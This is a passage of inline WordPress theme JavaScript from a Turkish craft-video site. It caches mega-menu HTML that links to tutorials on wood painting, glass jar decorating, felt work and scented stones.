Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\">Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_6980131dbb25a","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_6980131dbb25a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 71;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kutuk-boyama-nasil-yapilir\/\" rel=\"bookmark\" title=\"K\u00fct\u00fck Boyama Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/02\/kutuk-boyama-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"K\u00fct\u00fck Boyama Nas\u0131l Yap\u0131l\u0131r?\" title=\"K\u00fct\u00fck Boyama Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/ahsap-boyama\/\" class=\"td-post-category\">Ah\u015fap Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kutuk-boyama-nasil-yapilir\/\" rel=\"bookmark\" title=\"K\u00fct\u00fck Boyama Nas\u0131l Yap\u0131l\u0131r?\">K\u00fct\u00fck Boyama Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/catal-kasik-sandigindan-ne-yapilir\/\" rel=\"bookmark\" title=\"\u00c7atal Ka\u015f\u0131k Sand\u0131\u011f\u0131ndan Ne Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/12\/catal-kasik-sandigindan-ne-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u00c7atal Ka\u015f\u0131k Sand\u0131\u011f\u0131ndan Ne Yap\u0131l\u0131r?\" title=\"\u00c7atal Ka\u015f\u0131k Sand\u0131\u011f\u0131ndan Ne Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/ahsap-boyama\/\" class=\"td-post-category\">Ah\u015fap Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/catal-kasik-sandigindan-ne-yapilir\/\" rel=\"bookmark\" title=\"\u00c7atal Ka\u015f\u0131k Sand\u0131\u011f\u0131ndan Ne Yap\u0131l\u0131r?\">\u00c7atal Ka\u015f\u0131k Sand\u0131\u011f\u0131ndan Ne Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/mobilya-rengi-degistirme-nasil-yapilir\/\" rel=\"bookmark\" title=\"Mobilya Rengi De\u011fi\u015ftirme Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/11\/mobilya-rengi-degistirme-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Mobilya Rengi De\u011fi\u015ftirme Nas\u0131l Yap\u0131l\u0131r?\" title=\"Mobilya Rengi De\u011fi\u015ftirme Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/ahsap-boyama\/\" class=\"td-post-category\">Ah\u015fap Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/mobilya-rengi-degistirme-nasil-yapilir\/\" rel=\"bookmark\" title=\"Mobilya Rengi De\u011fi\u015ftirme Nas\u0131l Yap\u0131l\u0131r?\">Mobilya Rengi De\u011fi\u015ftirme Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/cerceveden-fener-mumluk-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u00c7er\u00e7eveden Fener Mumluk Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/12\/cerceveden-fener-mumluk-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"\u00c7er\u00e7eveden Fener Mumluk Nas\u0131l Yap\u0131l\u0131r?\" title=\"\u00c7er\u00e7eveden Fener Mumluk Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/ahsap-boyama\/\" class=\"td-post-category\">Ah\u015fap Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/cerceveden-fener-mumluk-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u00c7er\u00e7eveden Fener Mumluk Nas\u0131l Yap\u0131l\u0131r?\">\u00c7er\u00e7eveden Fener Mumluk Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_6980131dbb25a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_6980131dbb25a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/cam-kavanozdan-geri-donusum-fikirleri\/\" rel=\"bookmark\" title=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/cam-kavanozdan-geri-donusum-fikirleri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\" title=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/cam-boyama\/\" class=\"td-post-category\">Cam Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/cam-kavanozdan-geri-donusum-fikirleri\/\" rel=\"bookmark\" title=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\">Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/deniz-kabuklu-cam-sise-boyama\/\" rel=\"bookmark\" title=\"Deniz Kabuklu Cam \u015ei\u015fe Boyama\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/06\/deniz-kabuklu-cam-sise-boyama-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Deniz Kabuklu Cam \u015ei\u015fe Boyama\" title=\"Deniz Kabuklu Cam \u015ei\u015fe Boyama\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/cam-boyama\/\" class=\"td-post-category\">Cam Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/deniz-kabuklu-cam-sise-boyama\/\" rel=\"bookmark\" title=\"Deniz Kabuklu Cam \u015ei\u015fe Boyama\">Deniz Kabuklu Cam \u015ei\u015fe Boyama<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kavanoz-susleme-modelleri-yapilisi\/\" rel=\"bookmark\" title=\"Kavanoz S\u00fcsleme Modelleri Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/01\/kavanoz-susleme-modelleri-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kavanoz S\u00fcsleme Modelleri Yap\u0131l\u0131\u015f\u0131\" title=\"Kavanoz S\u00fcsleme Modelleri Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/cam-boyama\/\" class=\"td-post-category\">Cam Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kavanoz-susleme-modelleri-yapilisi\/\" rel=\"bookmark\" title=\"Kavanoz S\u00fcsleme Modelleri Yap\u0131l\u0131\u015f\u0131\">Kavanoz S\u00fcsleme Modelleri Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kavanoz-susleme-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kavanoz S\u00fcsleme Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/01\/kavanoz-susleme-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kavanoz S\u00fcsleme Nas\u0131l Yap\u0131l\u0131r?\" title=\"Kavanoz S\u00fcsleme Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/cam-boyama\/\" class=\"td-post-category\">Cam Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kavanoz-susleme-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kavanoz S\u00fcsleme Nas\u0131l Yap\u0131l\u0131r?\">Kavanoz S\u00fcsleme Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_6980131dbb25a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_6980131dbb25a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 66;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/yun-kece-duvar-susu-nasil-yapilir\/\" rel=\"bookmark\" title=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/07\/yun-kece-duvar-susu-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\" title=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kece\/\" class=\"td-post-category\">Ke\u00e7e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/yun-kece-duvar-susu-nasil-yapilir\/\" rel=\"bookmark\" title=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\">Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/fincanda-yun-kece-ev-yapimi\/\" rel=\"bookmark\" title=\"Fincanda Y\u00fcn Ke\u00e7e Ev Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/03\/fincanda-yun-kece-ev-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Fincanda Y\u00fcn Ke\u00e7e Ev Yap\u0131m\u0131\" title=\"Fincanda Y\u00fcn Ke\u00e7e Ev Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kece\/\" class=\"td-post-category\">Ke\u00e7e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/fincanda-yun-kece-ev-yapimi\/\" rel=\"bookmark\" title=\"Fincanda Y\u00fcn Ke\u00e7e Ev Yap\u0131m\u0131\">Fincanda Y\u00fcn Ke\u00e7e Ev Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kece-bardak-alti-yapimi\/\" rel=\"bookmark\" title=\"Ke\u00e7e Bardak Alt\u0131 Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/09\/kece-bardak-alti-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Ke\u00e7e Bardak Alt\u0131 Yap\u0131m\u0131\" title=\"Ke\u00e7e Bardak Alt\u0131 Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kece\/\" class=\"td-post-category\">Ke\u00e7e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kece-bardak-alti-yapimi\/\" rel=\"bookmark\" title=\"Ke\u00e7e Bardak Alt\u0131 Yap\u0131m\u0131\">Ke\u00e7e Bardak Alt\u0131 Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kece-uzerine-boncuk-isleme-bros-yapimi\/\" rel=\"bookmark\" title=\"Ke\u00e7e \u00dczerine Boncuk \u0130\u015fleme Bro\u015f Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/02\/kece-uzerine-boncuk-isleme-bros-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Ke\u00e7e \u00dczerine Boncuk \u0130\u015fleme Bro\u015f Yap\u0131m\u0131\" title=\"Ke\u00e7e \u00dczerine Boncuk \u0130\u015fleme Bro\u015f Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kece\/\" class=\"td-post-category\">Ke\u00e7e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kece-uzerine-boncuk-isleme-bros-yapimi\/\" rel=\"bookmark\" title=\"Ke\u00e7e \u00dczerine Boncuk \u0130\u015fleme Bro\u015f Yap\u0131m\u0131\">Ke\u00e7e \u00dczerine Boncuk \u0130\u015fleme Bro\u015f Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_6980131dbb25a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_6980131dbb25a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kokulu-tas-isimlik-nasil-yapistirilir-2\/\" rel=\"bookmark\" title=\"Kokulu Ta\u015f \u0130simlik Nas\u0131l Yap\u0131\u015ft\u0131r\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2018\/06\/kokulu-tas-isimlik-nasil-yapistirilir-videohanim-com-2-218x150.jpg\" alt=\"Kokulu Ta\u015f \u0130simlik Nas\u0131l Yap\u0131\u015ft\u0131r\u0131l\u0131r? - Kokulu Ta\u015f - kokulu ta\u015f kokulu ta\u015f isimlik kokulu ta\u015f isimlik modelleri kokulu ta\u015f isimlik tabanl\u0131\u011f\u0131 kokulu ta\u015f nas\u0131l yap\u0131l\u0131r kokulu ta\u015f yap\u0131m\u0131\" title=\"Kokulu Ta\u015f \u0130simlik Nas\u0131l Yap\u0131\u015ft\u0131r\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kokulu-tas\/\" class=\"td-post-category\">Kokulu Ta\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kokulu-tas-isimlik-nasil-yapistirilir-2\/\" rel=\"bookmark\" title=\"Kokulu Ta\u015f \u0130simlik Nas\u0131l Yap\u0131\u015ft\u0131r\u0131l\u0131r?\">Kokulu Ta\u015f \u0130simlik Nas\u0131l Yap\u0131\u015ft\u0131r\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kokulu-tas-yapimi-puf-noktalari\/\" rel=\"bookmark\" title=\"Kokulu Ta\u015f Yap\u0131m\u0131 P\u00fcf Noktalar\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2018\/05\/kokulu-tas-yapimi-puf-noktalari-videohanim-com-218x150.jpg\" alt=\"Kokulu Ta\u015f Yap\u0131m\u0131 P\u00fcf Noktalar\u0131 - Kokulu Ta\u015f - al\u00e7\u0131dan kokulu ta\u015f yap\u0131m\u0131 kokulu ta\u015f kokulu ta\u015f \u00e7er\u00e7eve yap\u0131m\u0131 kokulu ta\u015f malzemeleri renkli kokulu ta\u015f yap\u0131m\u0131\" title=\"Kokulu Ta\u015f Yap\u0131m\u0131 P\u00fcf Noktalar\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kokulu-tas\/\" class=\"td-post-category\">Kokulu Ta\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kokulu-tas-yapimi-puf-noktalari\/\" rel=\"bookmark\" title=\"Kokulu Ta\u015f Yap\u0131m\u0131 P\u00fcf Noktalar\u0131\">Kokulu Ta\u015f Yap\u0131m\u0131 P\u00fcf Noktalar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/renkli-kokulu-tas-yapimi\/\" rel=\"bookmark\" title=\"Renkli Kokulu Ta\u015f Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2018\/03\/renkli-kokulu-tas-yapimi-videohanim-com-218x150.jpg\" alt=\"Renkli Kokulu Ta\u015f Yap\u0131m\u0131 - Kokulu Ta\u015f - hediyelik kokulu ta\u015f kokulu ta\u015f g\u00fcl yap\u0131m\u0131 kokulu ta\u015f kal\u0131ptan nas\u0131l \u00e7\u0131kar\u0131l\u0131r kokulu ta\u015f yap\u0131m\u0131 kokulu ta\u015f yap\u0131m\u0131 kal\u0131plar\u0131\" title=\"Renkli Kokulu Ta\u015f Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kokulu-tas\/\" class=\"td-post-category\">Kokulu Ta\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/renkli-kokulu-tas-yapimi\/\" rel=\"bookmark\" title=\"Renkli Kokulu Ta\u015f Yap\u0131m\u0131\">Renkli Kokulu Ta\u015f Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kokulu-tas-cerceve-buyuk\/\" rel=\"bookmark\" title=\"Kokulu Ta\u015f \u00c7er\u00e7eve B\u00fcy\u00fck\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2018\/03\/kokulu-tas-cerceve-buyuk-videohanim-com-218x150.jpg\" alt=\"Kokulu Ta\u015f \u00c7er\u00e7eve B\u00fcy\u00fck - Kokulu Ta\u015f - kokulu ta\u015f \u00e7er\u00e7eve kokulu ta\u015f \u00e7er\u00e7eve kal\u0131b\u0131 kokulu ta\u015f \u00e7er\u00e7eve s\u00fcsleme kokulu ta\u015f nas\u0131l yap\u0131l\u0131r kokulu ta\u015f s\u00fcsleme modelleri kokulu ta\u015f yap\u0131m\u0131\" title=\"Kokulu Ta\u015f \u00c7er\u00e7eve B\u00fcy\u00fck\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kokulu-tas\/\" class=\"td-post-category\">Kokulu Ta\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kokulu-tas-cerceve-buyuk\/\" rel=\"bookmark\" title=\"Kokulu Ta\u015f \u00c7er\u00e7eve B\u00fcy\u00fck\">Kokulu Ta\u015f \u00c7er\u00e7eve B\u00fcy\u00fck<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_6980131dbb25a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_6980131dbb25a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
